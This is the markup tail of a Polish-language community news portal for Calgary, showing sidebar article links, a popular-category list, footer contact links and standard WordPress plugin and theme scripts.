                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-21T12:48:15-07:00" >November 21, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" class="td-image-wrap " title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2021/11/Kasia-Szewczyk-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="SQUID GAME Katarzyna Szewczyk" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/czy-dajemy-soba-manipulowac-katarzyna-szewczyk/"  rel="bookmark" title="Czy dajemy sobą manipulować? Katarzyna Szewczyk">Czy dajemy sobą manipulować? Katarzyna Szewczyk</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-05T06:28:44-06:00" >November 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" class="td-image-wrap " title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," ><img width="100" height="70" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-100x70.jpg 100w, https://poloniawcalgary.com/wp-content/uploads/2020/04/maxresdefault-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie," /><span class="td-video-play-ico td-video-small"><i class="td-icon-video-thumb-play"></i></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/nowy-film-michaela-moorea-planeta-ludzi-jest-dostepny-za-darmo-w-internecie/"  rel="bookmark" title="Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w Internecie,">Nowy film Michaela Moore&#8217;a &#8220;Planeta ludzi&#8221; jest dostępny za darmo w...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T12:13:14-06:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_48 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/"><span class="td-cat-name">Polityka</span><span class="td-cat-no">283</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/"><span class="td-cat-name">Polonia</span><span class="td-cat-no">184</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/canada/"><span class="td-cat-name">Canada</span><span class="td-cat-no">183</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/"><span class="td-cat-name">Calgary</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/"><span class="td-cat-name">UN's Agenda 21</span><span class="td-cat-no">148</span></a></li><li><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">110</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/"><span class="td-cat-name">Koronawirus Covid-19</span><span class="td-cat-no">108</span></a></li><li><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/"><span class="td-cat-name">Alberta</span><span class="td-cat-no">106</span></a></li><li><a href="https://poloniawcalgary.com/category/agenda-2030/"><span class="td-cat-name">Agenda 2030</span><span class="td-cat-no">86</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://poloniawcalgary.com/"><img src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniaB.gif" alt="" title=""  width="145" height="147"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Polonia w Calgary - to najpopularniejszy i niezalezny polonijny portal informacyjny poswiecony Polonii w Calgary<div class="footer-email-wrap">Contact us: <a href="mailto:poloniawcalgary@gmail.com">poloniawcalgary@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PoloniawCalgary 2019                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6979b97238038
    -->

    <div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><div id='evo_sp' class='evo_sp'></div><script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/poloniawcalgary.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=5.0.6" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=5.0.6" id="evcal_functions-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=5.0.6" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=5.0.6" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=5.0.6" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=5.0.6" id="evo_moment-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=5.0.6" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=5.0.6" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","rurl":"https://poloniawcalgary.com/wp-json/","postnonce":"c74dc0aa5a","ajax_method":"ajax","evo_v":"5.0.6"};
var evo_general_params = {"is_admin":"","ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","evo_ajax_url":"/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https://poloniawcalgary.com/wp-json/eventon/v1/data?evo-ajax=%%endpoint%%","n":"c74dc0aa5a","nonce":"5674edff7b","evo_v":"5.0.6","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nesthold c g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_events":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_event_tiles":"\u003Cdiv class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest1 e'\u003E\u003Cdiv class='nesthold  g'\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_taxlb":"\u003Cdiv class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''\u003E\u003Cdiv class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'\u003E\u003C/div\u003E\u003Cdiv class='nesthold r g10'\u003E\u003Cdiv class='nest nest2 e1'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class='nest nest2 e2'\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003Cdiv class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","preload_gmap":"\n\t\t\u003Cspan class='evo_map_load_out evoposr evodb evobr15'\u003E\n\t\t\u003Ci class='fa fa-map-marker evoposa'\u003E\u003C/i\u003E\u003Cspan class='evo_map_load evoposr evodb'\u003E\t\t\t\t\t\n\t\t\t\t\t\u003Ci class='a'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='b'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='c'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='d'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='e'\u003E\u003C/i\u003E\n\t\t\t\t\t\u003Ci class='f'\u003E\u003C/i\u003E\n\t\t\t\t\u003C/span\u003E\u003C/span\u003E"},"cal":{"lbs":false,"lbnav":false,"is_admin":false,"search_openoninit":false}};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//poloniawcalgary.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=5.0.6" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/directories/assets/js/wordpress-homepage.min.js?ver=1.14.38" id="drts-wordpress-homepage-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://poloniawcalgary.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5674edff7b","wpRestUrl":"https://poloniawcalgary.com/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.4" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="gt_widget_script_75889773-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['75889773'] = {"default_language":"pl","languages":["en","fr","pl"],"url_structure":"none","flag_style":"2d","flag_size":48,"wrapper_selector":"#gt-wrapper-75889773","alt_flags":{"en":"canada"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_75889773-js-before
/* ]]> */
</script><script src="https://poloniawcalgary.com/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/zbigniew-hanusiak/" data-gt-orig-domain="poloniawcalgary.com" data-gt-widget-id="75889773" defer></script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poloniawcalgary.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poloniawcalgary.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script>

